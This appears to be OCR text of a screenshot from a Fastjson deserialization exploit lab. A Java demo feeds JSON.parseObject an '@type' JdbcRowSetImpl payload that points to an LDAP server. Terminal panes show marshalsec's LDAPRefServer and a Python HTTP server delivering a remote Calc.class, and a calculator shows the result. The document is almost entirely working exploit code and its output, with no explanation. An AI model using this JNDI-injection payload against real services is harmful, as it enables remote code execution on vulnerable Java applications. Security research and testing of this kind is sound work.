 public class FastjsonJdbcDemo {
public static void main(String[] args) {
String jdbcPoc = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"ldap://localhost:1389/#Calc\", " +
"\"autoCommit\":true}";
JSON.parseObject(jdbcPoc);
}
}
⌥⌘1
java (java)
⌘1
~/Desktop/test (-zsh)
⌘2
+
7%
11 GB
0.0 kB↓
0.0 kB↑
pyhttp (Python)
p2hm1n ~/Desktop/test pyhttp 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [03/Mar/2021 21:39:13] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [03/Mar/2021 21:42:00] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [03/Mar/2021 21:42:04] "GET /Calc.class HTTP/1.1" 200 -
java (java)
p2hm1n ~/Documents/Hack/JavaSec java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Calc"
Listening on 0.0.0.0:1389
Send LDAP reference result for Calc redirecting to http://127.0.0.1:8888/Calc.cl
ass
Send LDAP reference result for #Calc redirecting to http://127.0.0.1:8888/Calc.c
lass
Send LDAP reference result for #Calc redirecting to http://127.0.0.1:8888/Calc.c
lass
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =